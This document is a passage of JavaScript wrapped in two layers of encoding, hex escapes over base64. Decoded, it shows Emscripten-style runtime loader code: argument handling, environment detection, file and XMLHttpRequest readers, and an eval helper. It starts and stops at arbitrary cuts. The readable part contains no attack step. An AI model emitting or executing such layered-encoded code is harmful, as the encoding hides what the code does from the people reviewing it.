\x69\x68\x77\x63\x6d\x39\x6a\x5a\x58\x4e\x7a\x57\x79\x4a\x68\x63\x6d\x64\x32\x49\x6c\x30\x75\x62\x47\x56\x75\x5a\x33\x52\x6f\x50\x6a\x45\x70\x65\x30\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x64\x47\x68\x70\x63\x31\x42\x79\x62\x32\x64\x79\x59\x57\x30\x69\x58\x54\x31\x77\x63\x6d\x39\x6a\x5a\x58\x4e\x7a\x57\x79\x4a\x68\x63\x6d\x64\x32\x49\x6c\x31\x62\x4d\x56\x30\x75\x63\x6d\x56\x77\x62\x47\x46\x6a\x5a\x53\x67\x76\x58\x46\x77\x76\x5a\x79\x77\x69\x4c\x79\x49\x70\x66\x57\x56\x73\x63\x32\x56\x37\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x30\x61\x47\x6c\x7a\x55\x48\x4a\x76\x5a\x33\x4a\x68\x62\x53\x4a\x64\x50\x53\x4a\x31\x62\x6d\x74\x75\x62\x33\x64\x75\x4c\x58\x42\x79\x62\x32\x64\x79\x59\x57\x30\x69\x66\x58\x31\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6d\x46\x79\x5a\x33\x56\x74\x5a\x57\x35\x30\x63\x79\x4a\x64\x50\x58\x42\x79\x62\x32\x4e\x6c\x63\x33\x4e\x62\x49\x6d\x46\x79\x5a\x33\x59\x69\x58\x53\x35\x7a\x62\x47\x6c\x6a\x5a\x53\x67\x79\x4b\x54\x74\x70\x5a\x69\x68\x30\x65\x58\x42\x6c\x62\x32\x59\x67\x62\x57\x39\x6b\x64\x57\x78\x6c\x49\x54\x30\x39\x49\x6e\x56\x75\x5a\x47\x56\x6d\x61\x57\x35\x6c\x5a\x43\x49\x70\x65\x32\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x5a\x58\x68\x77\x62\x33\x4a\x30\x63\x79\x4a\x64\x50\x55\x31\x76\x5a\x48\x56\x73\x5a\x58\x31\x77\x63\x6d\x39\x6a\x5a\x58\x4e\x7a\x57\x79\x4a\x76\x62\x69\x4a\x64\x4b\x43\x4a\x31\x62\x6d\x4e\x68\x64\x57\x64\x6f\x64\x45\x56\x34\x59\x32\x56\x77\x64\x47\x6c\x76\x62\x69\x49\x73\x4b\x47\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x4b\x47\x56\x34\x4b\x58\x74\x70\x5a\x69\x67\x68\x4b\x47\x56\x34\x49\x47\x6c\x75\x63\x33\x52\x68\x62\x6d\x4e\x6c\x62\x32\x59\x67\x52\x58\x68\x70\x64\x46\x4e\x30\x59\x58\x52\x31\x63\x79\x6b\x70\x65\x33\x52\x6f\x63\x6d\x39\x33\x49\x47\x56\x34\x66\x58\x30\x70\x4b\x54\x74\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6d\x6c\x75\x63\x33\x42\x6c\x59\x33\x51\x69\x58\x54\x30\x6f\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x6f\x4b\x58\x74\x79\x5a\x58\x52\x31\x63\x6d\x34\x69\x57\x30\x56\x74\x63\x32\x4e\x79\x61\x58\x42\x30\x5a\x57\x34\x67\x54\x57\x39\x6b\x64\x57\x78\x6c\x49\x47\x39\x69\x61\x6d\x56\x6a\x64\x46\x30\x69\x66\x53\x6c\x39\x5a\x57\x78\x7a\x5a\x53\x42\x70\x5a\x69\x68\x46\x54\x6c\x5a\x4a\x55\x6b\x39\x4f\x54\x55\x56\x4f\x56\x46\x39\x4a\x55\x31\x39\x54\x53\x45\x56\x4d\x54\x43\x6c\x37\x61\x57\x59\x6f\x49\x55\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x63\x48\x4a\x70\x62\x6e\x51\x69\x58\x53\x6c\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6e\x42\x79\x61\x57\x35\x30\x49\x6c\x30\x39\x63\x48\x4a\x70\x62\x6e\x51\x37\x61\x57\x59\x6f\x64\x48\x6c\x77\x5a\x57\x39\x6d\x49\x48\x42\x79\x61\x57\x35\x30\x52\x58\x4a\x79\x49\x54\x30\x69\x64\x57\x35\x6b\x5a\x57\x5a\x70\x62\x6d\x56\x6b\x49\x69\x6c\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6e\x42\x79\x61\x57\x35\x30\x52\x58\x4a\x79\x49\x6c\x30\x39\x63\x48\x4a\x70\x62\x6e\x52\x46\x63\x6e\x49\x37\x61\x57\x59\x6f\x64\x48\x6c\x77\x5a\x57\x39\x6d\x49\x48\x4a\x6c\x59\x57\x51\x68\x50\x53\x4a\x31\x62\x6d\x52\x6c\x5a\x6d\x6c\x75\x5a\x57\x51\x69\x4b\x58\x74\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6e\x4a\x6c\x59\x57\x51\x69\x58\x54\x31\x79\x5a\x57\x46\x6b\x66\x57\x56\x73\x63\x32\x56\x37\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x79\x5a\x57\x46\x6b\x49\x6c\x30\x39\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x67\x63\x32\x68\x6c\x62\x47\x78\x66\x63\x6d\x56\x68\x5a\x43\x67\x70\x65\x33\x52\x6f\x63\x6d\x39\x33\x49\x6d\x35\x76\x49\x48\x4a\x6c\x59\x57\x51\x6f\x4b\x53\x42\x68\x64\x6d\x46\x70\x62\x47\x46\x69\x62\x47\x55\x69\x66\x58\x31\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6e\x4a\x6c\x59\x57\x52\x43\x61\x57\x35\x68\x63\x6e\x6b\x69\x58\x54\x31\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x42\x79\x5a\x57\x46\x6b\x51\x6d\x6c\x75\x59\x58\x4a\x35\x4b\x47\x59\x70\x65\x32\x6c\x6d\x4b\x48\x52\x35\x63\x47\x56\x76\x5a\x69\x42\x79\x5a\x57\x46\x6b\x59\x6e\x56\x6d\x5a\x6d\x56\x79\x50\x54\x30\x39\x49\x6d\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x49\x69\x6c\x37\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x47\x35\x6c\x64\x79\x42\x56\x61\x57\x35\x30\x4f\x45\x46\x79\x63\x6d\x46\x35\x4b\x48\x4a\x6c\x59\x57\x52\x69\x64\x57\x5a\x6d\x5a\x58\x49\x6f\x5a\x69\x6b\x70\x66\x58\x5a\x68\x63\x69\x42\x6b\x59\x58\x52\x68\x50\x58\x4a\x6c\x59\x57\x51\x6f\x5a\x69\x77\x69\x59\x6d\x6c\x75\x59\x58\x4a\x35\x49\x69\x6b\x37\x59\x58\x4e\x7a\x5a\x58\x4a\x30\x4b\x48\x52\x35\x63\x47\x56\x76\x5a\x69\x42\x6b\x59\x58\x52\x68\x50\x54\x30\x39\x49\x6d\x39\x69\x61\x6d\x56\x6a\x64\x43\x49\x70\x4f\x33\x4a\x6c\x64\x48\x56\x79\x62\x69\x42\x6b\x59\x58\x52\x68\x66\x54\x74\x70\x5a\x69\x68\x30\x65\x58\x42\x6c\x62\x32\x59\x67\x63\x32\x4e\x79\x61\x58\x42\x30\x51\x58\x4a\x6e\x63\x79\x45\x39\x49\x6e\x56\x75\x5a\x47\x56\x6d\x61\x57\x35\x6c\x5a\x43\x49\x70\x65\x30\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x59\x58\x4a\x6e\x64\x57\x31\x6c\x62\x6e\x52\x7a\x49\x6c\x30\x39\x63\x32\x4e\x79\x61\x58\x42\x30\x51\x58\x4a\x6e\x63\x33\x31\x6c\x62\x48\x4e\x6c\x49\x47\x6c\x6d\x4b\x48\x52\x35\x63\x47\x56\x76\x5a\x69\x42\x68\x63\x6d\x64\x31\x62\x57\x56\x75\x64\x48\x4d\x68\x50\x53\x4a\x31\x62\x6d\x52\x6c\x5a\x6d\x6c\x75\x5a\x57\x51\x69\x4b\x58\x74\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6d\x46\x79\x5a\x33\x56\x74\x5a\x57\x35\x30\x63\x79\x4a\x64\x50\x57\x46\x79\x5a\x33\x56\x74\x5a\x57\x35\x30\x63\x33\x31\x70\x5a\x69\x68\x30\x65\x58\x42\x6c\x62\x32\x59\x67\x63\x58\x56\x70\x64\x44\x30\x39\x50\x53\x4a\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x49\x70\x65\x30\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x63\x58\x56\x70\x64\x43\x4a\x64\x50\x53\x68\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x68\x7a\x64\x47\x46\x30\x64\x58\x4d\x73\x64\x47\x39\x55\x61\x48\x4a\x76\x64\x79\x6c\x37\x63\x58\x56\x70\x64\x43\x68\x7a\x64\x47\x46\x30\x64\x58\x4d\x70\x66\x53\x6c\x39\x66\x57\x56\x73\x63\x32\x55\x67\x61\x57\x59\x6f\x52\x55\x35\x57\x53\x56\x4a\x50\x54\x6b\x31\x46\x54\x6c\x52\x66\x53\x56\x4e\x66\x56\x30\x56\x43\x66\x48\x78\x46\x54\x6c\x5a\x4a\x55\x6b\x39\x4f\x54\x55\x56\x4f\x56\x46\x39\x4a\x55\x31\x39\x58\x54\x31\x4a\x4c\x52\x56\x49\x70\x65\x30\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x63\x6d\x56\x68\x5a\x43\x4a\x64\x50\x57\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x49\x48\x4e\x6f\x5a\x57\x78\x73\x58\x33\x4a\x6c\x59\x57\x51\x6f\x64\x58\x4a\x73\x4b\x58\x74\x32\x59\x58\x49\x67\x65\x47\x68\x79\x50\x57\x35\x6c\x64\x79\x42\x59\x54\x55\x78\x49\x64\x48\x52\x77\x55\x6d\x56\x78\x64\x57\x56\x7a\x64\x44\x74\x34\x61\x48\x49\x75\x62\x33\x42\x6c\x62\x69\x67\x69\x52\x30\x56\x55\x49\x69\x78\x31\x63\x6d\x77\x73\x5a\x6d\x46\x73\x63\x32\x55\x70\x4f\x33\x68\x6f\x63\x69\x35\x7a\x5a\x57\x35\x6b\x4b\x47\x35\x31\x62\x47\x77\x70\x4f\x33\x4a\x6c\x64\x48\x56\x79\x62\x69\x42\x34\x61\x48\x49\x75\x63\x6d\x56\x7a\x63\x47\x39\x75\x63\x32\x56\x55\x5a\x58\x68\x30\x66\x54\x74\x70\x5a\x69\x68\x46\x54\x6c\x5a\x4a\x55\x6b\x39\x4f\x54\x55\x56\x4f\x56\x46\x39\x4a\x55\x31\x39\x58\x54\x31\x4a\x4c\x52\x56\x49\x70\x65\x30\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x63\x6d\x56\x68\x5a\x45\x4a\x70\x62\x6d\x46\x79\x65\x53\x4a\x64\x50\x57\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x49\x48\x4a\x6c\x59\x57\x52\x43\x61\x57\x35\x68\x63\x6e\x6b\x6f\x64\x58\x4a\x73\x4b\x58\x74\x32\x59\x58\x49\x67\x65\x47\x68\x79\x50\x57\x35\x6c\x64\x79\x42\x59\x54\x55\x78\x49\x64\x48\x52\x77\x55\x6d\x56\x78\x64\x57\x56\x7a\x64\x44\x74\x34\x61\x48\x49\x75\x62\x33\x42\x6c\x62\x69\x67\x69\x52\x30\x56\x55\x49\x69\x78\x31\x63\x6d\x77\x73\x5a\x6d\x46\x73\x63\x32\x55\x70\x4f\x33\x68\x6f\x63\x69\x35\x79\x5a\x58\x4e\x77\x62\x32\x35\x7a\x5a\x56\x52\x35\x63\x47\x55\x39\x49\x6d\x46\x79\x63\x6d\x46\x35\x59\x6e\x56\x6d\x5a\x6d\x56\x79\x49\x6a\x74\x34\x61\x48\x49\x75\x63\x32\x56\x75\x5a\x43\x68\x75\x64\x57\x78\x73\x4b\x54\x74\x79\x5a\x58\x52\x31\x63\x6d\x34\x67\x62\x6d\x56\x33\x49\x46\x56\x70\x62\x6e\x51\x34\x51\x58\x4a\x79\x59\x58\x6b\x6f\x65\x47\x68\x79\x4c\x6e\x4a\x6c\x63\x33\x42\x76\x62\x6e\x4e\x6c\x4b\x58\x31\x39\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x79\x5a\x57\x46\x6b\x51\x58\x4e\x35\x62\x6d\x4d\x69\x58\x54\x31\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x42\x79\x5a\x57\x46\x6b\x51\x58\x4e\x35\x62\x6d\x4d\x6f\x64\x58\x4a\x73\x4c\x47\x39\x75\x62\x47\x39\x68\x5a\x43\x78\x76\x62\x6d\x56\x79\x63\x6d\x39\x79\x4b\x58\x74\x32\x59\x58\x49\x67\x65\x47\x68\x79\x50\x57\x35\x6c\x64\x79\x42\x59\x54\x55\x78\x49\x64\x48\x52\x77\x55\x6d\x56\x78\x64\x57\x56\x7a\x64\x44\x74\x34\x61\x48\x49\x75\x62\x33\x42\x6c\x62\x69\x67\x69\x52\x30\x56\x55\x49\x69\x78\x31\x63\x6d\x77\x73\x64\x48\x4a\x31\x5a\x53\x6b\x37\x65\x47\x68\x79\x4c\x6e\x4a\x6c\x63\x33\x42\x76\x62\x6e\x4e\x6c\x56\x48\x6c\x77\x5a\x54\x30\x69\x59\x58\x4a\x79\x59\x58\x6c\x69\x64\x57\x5a\x6d\x5a\x58\x49\x69\x4f\x33\x68\x6f\x63\x69\x35\x76\x62\x6d\x78\x76\x59\x57\x51\x39\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x67\x65\x47\x68\x79\x58\x32\x39\x75\x62\x47\x39\x68\x5a\x43\x67\x70\x65\x32\x6c\x6d\x4b\x48\x68\x6f\x63\x69\x35\x7a\x64\x47\x46\x30\x64\x58\x4d\x39\x50\x54\x49\x77\x4d\x48\x78\x38\x65\x47\x68\x79\x4c\x6e\x4e\x30\x59\x58\x52\x31\x63\x7a\x30\x39\x4d\x43\x59\x6d\x65\x47\x68\x79\x4c\x6e\x4a\x6c\x63\x33\x42\x76\x62\x6e\x4e\x6c\x4b\x58\x74\x76\x62\x6d\x78\x76\x59\x57\x51\x6f\x65\x47\x68\x79\x4c\x6e\x4a\x6c\x63\x33\x42\x76\x62\x6e\x4e\x6c\x4b\x58\x31\x6c\x62\x48\x4e\x6c\x65\x32\x39\x75\x5a\x58\x4a\x79\x62\x33\x49\x6f\x4b\x58\x31\x39\x4f\x33\x68\x6f\x63\x69\x35\x76\x62\x6d\x56\x79\x63\x6d\x39\x79\x50\x57\x39\x75\x5a\x58\x4a\x79\x62\x33\x49\x37\x65\x47\x68\x79\x4c\x6e\x4e\x6c\x62\x6d\x51\x6f\x62\x6e\x56\x73\x62\x43\x6c\x39\x4f\x32\x6c\x6d\x4b\x48\x52\x35\x63\x47\x56\x76\x5a\x69\x42\x68\x63\x6d\x64\x31\x62\x57\x56\x75\x64\x48\x4d\x68\x50\x53\x4a\x31\x62\x6d\x52\x6c\x5a\x6d\x6c\x75\x5a\x57\x51\x69\x4b\x58\x74\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6d\x46\x79\x5a\x33\x56\x74\x5a\x57\x35\x30\x63\x79\x4a\x64\x50\x57\x46\x79\x5a\x33\x56\x74\x5a\x57\x35\x30\x63\x33\x31\x70\x5a\x69\x68\x30\x65\x58\x42\x6c\x62\x32\x59\x67\x59\x32\x39\x75\x63\x32\x39\x73\x5a\x53\x45\x39\x50\x53\x4a\x31\x62\x6d\x52\x6c\x5a\x6d\x6c\x75\x5a\x57\x51\x69\x4b\x58\x74\x70\x5a\x69\x67\x68\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x77\x63\x6d\x6c\x75\x64\x43\x4a\x64\x4b\x55\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x63\x48\x4a\x70\x62\x6e\x51\x69\x58\x54\x31\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x42\x7a\x61\x47\x56\x73\x62\x46\x39\x77\x63\x6d\x6c\x75\x64\x43\x68\x34\x4b\x58\x74\x6a\x62\x32\x35\x7a\x62\x32\x78\x6c\x4c\x6d\x78\x76\x5a\x79\x68\x34\x4b\x58\x30\x37\x61\x57\x59\x6f\x49\x55\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x63\x48\x4a\x70\x62\x6e\x52\x46\x63\x6e\x49\x69\x58\x53\x6c\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6e\x42\x79\x61\x57\x35\x30\x52\x58\x4a\x79\x49\x6c\x30\x39\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x67\x63\x32\x68\x6c\x62\x47\x78\x66\x63\x48\x4a\x70\x62\x6e\x52\x46\x63\x6e\x49\x6f\x65\x43\x6c\x37\x59\x32\x39\x75\x63\x32\x39\x73\x5a\x53\x35\x33\x59\x58\x4a\x75\x4b\x48\x67\x70\x66\x58\x31\x6c\x62\x48\x4e\x6c\x65\x33\x5a\x68\x63\x69\x42\x55\x55\x6c\x6c\x66\x56\x56\x4e\x46\x58\x30\x52\x56\x54\x56\x41\x39\x5a\x6d\x46\x73\x63\x32\x55\x37\x61\x57\x59\x6f\x49\x55\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x63\x48\x4a\x70\x62\x6e\x51\x69\x58\x53\x6c\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6e\x42\x79\x61\x57\x35\x30\x49\x6c\x30\x39\x56\x46\x4a\x5a\x58\x31\x56\x54\x52\x56\x39\x45\x56\x55\x31\x51\x4a\x69\x5a\x30\x65\x58\x42\x6c\x62\x32\x59\x67\x5a\x48\x56\x74\x63\x43\x45\x39\x50\x53\x4a\x31\x62\x6d\x52\x6c\x5a\x6d\x6c\x75\x5a\x57\x51\x69\x50\x79\x68\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x68\x34\x4b\x58\x74\x6b\x64\x57\x31\x77\x4b\x48\x67\x70\x66\x53\x6b\x36\x4b\x47\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x4b\x48\x67\x70\x65\x33\x30\x70\x66\x57\x6c\x6d\x4b\x45\x56\x4f\x56\x6b\x6c\x53\x54\x30\x35\x4e\x52\x55\x35\x55\x58\x30\x6c\x54\x58\x31\x64\x50\x55\x6b\x74\x46\x55\x69\x6c\x37\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x73\x62\x32\x46\x6b\x49\x6c\x30\x39\x61\x57\x31\x77\x62\x33\x4a\x30\x55\x32\x4e\x79\x61\x58\x42\x30\x63\x33\x31\x70\x5a\x69\x68\x30\x65\x58\x42\x6c\x62\x32\x59\x67\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x7a\x5a\x58\x52\x58\x61\x57\x35\x6b\x62\x33\x64\x55\x61\x58\x52\x73\x5a\x53\x4a\x64\x50\x54\x30\x39\x49\x6e\x56\x75\x5a\x47\x56\x6d\x61\x57\x35\x6c\x5a\x43\x49\x70\x65\x30\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x63\x32\x56\x30\x56\x32\x6c\x75\x5a\x47\x39\x33\x56\x47\x6c\x30\x62\x47\x55\x69\x58\x54\x30\x6f\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x6f\x64\x47\x6c\x30\x62\x47\x55\x70\x65\x32\x52\x76\x59\x33\x56\x74\x5a\x57\x35\x30\x4c\x6e\x52\x70\x64\x47\x78\x6c\x50\x58\x52\x70\x64\x47\x78\x6c\x66\x53\x6c\x39\x66\x57\x56\x73\x63\x32\x56\x37\x64\x47\x68\x79\x62\x33\x63\x69\x56\x57\x35\x72\x62\x6d\x39\x33\x62\x69\x42\x79\x64\x57\x35\x30\x61\x57\x31\x6c\x49\x47\x56\x75\x64\x6d\x6c\x79\x62\x32\x35\x74\x5a\x57\x35\x30\x4c\x69\x42\x58\x61\x47\x56\x79\x5a\x53\x42\x68\x63\x6d\x55\x67\x64\x32\x55\x2f\x49\x6e\x31\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x42\x6e\x62\x47\x39\x69\x59\x57\x78\x46\x64\x6d\x46\x73\x4b\x48\x67\x70\x65\x32\x56\x32\x59\x57\x77\x75\x59\x32\x46\x73\x62\x43\x68\x75\x64\x57\x78\x73\x4c\x48\x67\x70\x66\x57\x6c\x6d\x4b\x43\x46\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6d\x78\x76\x59\x57\x51\x69\x58\x53\x59\x6d\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x79\x5a\x57\x46\x6b\x49\x6c\x30\x70\x65\x30\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x62\x47\x39\x68\x5a\x43\x4a\x64\x50\x57\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x49\x47\x78\x76\x59\x57\x51\x6f\x5a\x69\x6c\x37\x5a\x32\x78\x76\x59\x6d\x46\x73\x52\x58\x5a\x68\x62\x43\x68\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6e\x4a\x6c\x59\x57\x51\x69\x58\x53\x68\x6d\x4b\x53\x6c\x39\x66\x57\x6c\x6d\x4b\x43\x46\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6e\x42\x79\x61\x57\x35\x30\x49\x6c\x30\x70\x65\x30\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x63\x48\x4a\x70\x62\x6e\x51\x69\x58\x54\x30\x6f\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x6f\x4b\x58\x74\x39\x4b\x58\x31\x70\x5a\x69\x67\x68\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x77\x63\x6d\x6c\x75\x64\x45\x56\x79\x63\x69\x4a\x64\x4b\x58\x74\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6e\x42\x79\x61\x57\x35\x30\x52\x58\x4a\x79\x49\x6c\x30\x39\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x77\x63\x6d\x6c\x75\x64\x43\x4a\x64\x66\x57\x6c\x6d\x4b\x43\x46\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6d\x46\x79\x5a\x33\x56\x74\x5a\x57\x35\x30\x63\x79\x4a\x64\x4b\x58\x74\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6d\x46\x79\x5a\x33\x56\x74\x5a\x57\x35\x30\x63\x79\x4a\x64\x50\x56\x74\x64\x66\x57\x6c\x6d\x4b\x43\x46\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6e\x52\x6f\x61\x58\x4e\x51\x63\x6d\x39\x6e\x63\x6d\x46\x74\x49\x6c\x30\x70\x65\x30\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x64\x47\x68\x70\x63\x31\x42\x79\x62\x32\x64\x79\x59\x57\x30\x69\x58\x54\x30\x69\x4c\x69\x39\x30\x61\x47\x6c\x7a\x4c\x6e\x42\x79\x62\x32\x64\x79\x59\x57\x30\x69\x66\x57\x6c\x6d\x4b\x43\x46\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6e\x46\x31\x61\x58\x51\x69\x58\x53\x6c\x37\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x78\x64\x57\x6c\x30\x49\x6c\x30\x39\x4b\x47\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x4b\x48\x4e\x30\x59\x58\x52\x31\x63\x79\x78\x30\x62\x31\x52\x6f\x63\x6d\x39\x33\x4b\x58\x74\x30\x61\x48\x4a\x76\x64\x79\x42\x30\x62\x31\x52\x6f\x63\x6d\x39\x33\x66\x53\x6c\x39\x54\x57\x39\x6b\x64\x57\x78\x6c\x4c\x6e\x42\x79\x61\x57\x35\x30\x50\x55\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x63\x48\x4a\x70\x62\x6e\x51\x69\x58\x54\x74\x4e\x62\x32\x52\x31\x62\x47\x55\x75\x63\x48\x4a\x70\x62\x6e\x52\x46\x63\x6e\x49\x39\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x77\x63\x6d\x6c\x75\x64\x45\x56\x79\x63\x69\x4a\x64\x4f\x30\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x63\x48\x4a\x6c\x55\x6e\x56\x75\x49\x6c\x30\x39\x57\x31\x30\x37\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x77\x62\x33\x4e\x30\x55\x6e\x56\x75\x49\x6c\x30\x39\x57\x31\x30\x37\x5a\x6d\x39\x79\x4b\x48\x5a\x68\x63\x69\x42\x72\x5a\x58\x6b\x67\x61\x57\x34\x67\x62\x57\x39\x6b\x64\x57\x78\x6c\x54\x33\x5a\x6c\x63\x6e\x4a\x70\x5a\x47\x56\x7a\x4b\x58\x74\x70\x5a\x69\x68\x74\x62\x32\x52\x31\x62\x47\x56\x50\x64\x6d\x56\x79\x63\x6d\x6c\x6b\x5a\x58\x4d\x75\x61\x47\x46\x7a\x54\x33\x64\x75\x55\x48\x4a\x76\x63\x47\x56\x79\x64\x48\x6b\x6f\x61\x32\x56\x35\x4b\x53\x6c\x37\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x32\x74\x6c\x65\x56\x30\x39\x62\x57\x39\x6b\x64\x57\x78\x6c\x54\x33\x5a\x6c\x63\x6e\x4a\x70\x5a\x47\x56\x7a\x57\x32\x74\x6c\x65\x56\x31\x39\x66\x57\x31\x76\x5a\x48\x56\x73\x5a\x55\x39\x32\x5a\x58\x4a\x79\x61\x57\x52\x6c\x63\x7a\x31\x31\x62\x6d\x52\x6c\x5a\x6d\x6c\x75\x5a\x57\x51\x37\x64\x6d\x46\x79\x49\x46\x4a\x31\x62\x6e\x52\x70\x62\x57\x55\x39\x65\x33\x4e\x6c\x64\x46\x52\x6c\x62\x58\x42\x53\x5a\x58\x51\x77\x4f\x69\x68\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x68\x32\x59\x57\x78\x31\x5a\x53\x6c\x37\x64\x47\x56\x74\x63\x46\x4a\x6c\x64\x44\x41\x39\x64\x6d\x46\x73\x64\x57\x55\x37\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x48\x5a\x68\x62\x48\x56\x6c\x66\x53\x6b\x73\x5a\x32\x56\x30\x56\x47\x56\x74\x63\x46\x4a\x6c\x64\x44\x41\x36\x4b\x47\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x4b\x43\x6c\x37\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x48\x52\x6c\x62\x58\x42\x53\x5a\x58\x51\x77\x66\x53\x6b\x73\x63\x33\x52\x68\x59\x32\x74\x54\x59\x58\x5a\x6c\x4f\x69\x68\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x67\x70\x65\x33\x4a\x6c\x64\x48\x56\x79\x62\x69\x42\x54\x56\x45\x46\x44\x53\x31\x52\x50\x55\x48\x30\x70\x4c\x48\x4e\x30\x59\x57\x4e\x72\x55\x6d\x56\x7a\x64\x47\x39\x79\x5a\x54\x6f\x6f\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x6f\x63\x33\x52\x68\x59\x32\x74\x55\x62\x33\x41\x70\x65\x31\x4e\x55\x51\x55\x4e\x4c\x56\x45\x39\x51\x50\x58\x4e\x30\x59\x57\x4e\x72\x56\x47\x39\x77\x66\x53\x6b\x73\x5a\x32\x56\x30\x54\x6d\x46\x30\x61\x58\x5a\x6c\x56\x48\x6c\x77\x5a\x56\x4e\x70\x65\x6d\x55\x36\x4b\x47\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x4b\x48\x52\x35\x63\x47\x55\x70\x65\x33\x4e\x33\x61\x58\x52\x6a\x61\x43\x68\x30\x65\x58\x42\x6c\x4b\x58\x74\x6a\x59\x58\x4e\x6c\x49\x6d\x6b\x78\x49\x6a\x70\x6a\x59\x58\x4e\x6c\x49\x6d\x6b\x34\x49\x6a\x70\x79\x5a\x58\x52\x31\x63\x6d\x34\x67\x4d\x54\x74\x6a\x59\x58\x4e\x6c\x49\x6d\x6b\x78\x4e\x69\x49\x36\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x44\x49\x37\x59\x32\x46\x7a\x5a\x53\x4a\x70\x4d\x7a\x49\x69\x4f\x6e\x4a\x6c\x64\x48\x56\x79\x62\x69\x41\x30\x4f\x32\x4e\x68\x63\x32\x55\x69\x61\x54\x59\x30\x49\x6a\x70\x79\x5a\x58\x52\x31\x63\x6d\x34\x67\x4f\x44\x74\x6a\x59\x58\x4e\x6c\x49\x6d\x5a\x73\x62\x32\x46\x30\x49\x6a\x70\x79\x5a\x58\x52\x31\x63\x6d\x34\x67\x4e\x44\x74\x6a\x59\x58\x4e\x6c\x49\x6d\x52\x76\x64\x57\x4a\x73\x5a\x53\x49\x36\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x44\x67\x37\x5a\x47\x56\x6d\x59\x58\x56\x73\x64\x44\x70\x37\x61\x57\x59\x6f\x64\x48\x6c\x77\x5a\x56\x74\x30\x65\x58\x42\x6c\x4c\x6d\x78\x6c\x62\x6d\x64\x30\x61\x43\x30\x78\x58\x54\x30\x39\x50\x53\x49\x71\x49\x69\x6c\x37\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x46\x4